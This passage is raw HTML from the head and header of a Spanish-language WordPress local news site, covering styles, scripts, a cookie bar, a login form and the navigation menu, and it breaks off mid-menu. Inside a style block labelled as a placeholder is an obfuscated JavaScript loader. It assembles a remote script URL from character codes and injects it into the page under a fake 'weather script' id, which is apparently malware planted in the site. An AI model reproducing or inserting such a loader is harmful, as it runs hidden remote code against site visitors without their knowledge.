0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-trevinca tag-221 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a 